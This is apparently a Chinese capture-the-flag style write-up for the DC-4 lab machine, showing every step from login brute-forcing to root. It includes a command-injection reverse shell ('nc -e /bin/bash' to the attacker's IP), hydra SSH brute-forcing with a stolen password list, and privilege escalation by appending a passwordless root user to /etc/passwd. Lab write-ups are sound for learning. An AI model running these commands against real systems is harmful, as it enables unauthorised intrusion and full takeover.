DC_4

信息搜集

存活检测

详细扫描

后台网页扫描

网页信息搜集

只有一个登陆界面

漏洞利用

-

尝试使用 burpsuite 密码爆破

尝试使用用户名 admin 登录管理员页面

-

成功爆破出密码

happy

-

登录管理员页面



显示可以使用命令

-

但只能使用三个命令

-





继续使用 bp 拦截查看数据包

发送到 Repeater 中进行调试

-

可以观察到列出当前文件的指令铭文显示在 POST 传参中

查看命令本应为

ls -l而参数中的命令为ls+-1,猜测此处应该使用+代替了空格 -



尝试将命令修改为连接反弹 shell 的 命令

-

kali 开启 nc 监听

nc -lvvp 7777 -

将抓取的命令修改为

nc+-e+/bin/bash+10.4.7.146+7777

-

成功反弹

ssh 密码爆破

-

搜集有用信息



在/home/jim/backups 目录下发现了旧密码文件

-

将密码文件保存

-

靶机开启 http 上传

python3 -m http.server 8888

-

kali 下载旧密码文件

wget http://10.4.7.148:8888/old-passwords.bak

-

hydra 密码爆破

hydra -l jim -P old-passwords.bak ssh://10.4.7.148 -vV -f -I -

成功爆破出

jim的密码jibril04 -



登录

ssh jim@10.4.7.148

提权

-

尝试

sudo -l无 root 权限

-





返回查看到登陆后收到了一封邮件

-

查看邮箱

-

邮箱是

Charles发来的,并告知了他的密码^xHhA&hvim0y -



切换用户

-

成功切换,

sudo -l查看权限

-

可以使用

teehee命令 -

查看

teehee命令的使用方式teehee --help

-

帮助中显示使用

teehee -a <文件>可以向文件中追加内容 -

尝试向 /etc/passwd 文件中追加一条 root 用户

sudo /usr/bin/teehee -a /etc/passwdnb::0:0:root:/root:/bin/bash

-

切换创建的用户

su nb

成功获取 root 权限

总结

- burpsuite 网页登录爆破

- burpsuite 拦截修改数据包

- hydra 爆破 ssh 密码

- sudo 提权

- 向 /etc/passwd 文件添加 root 用户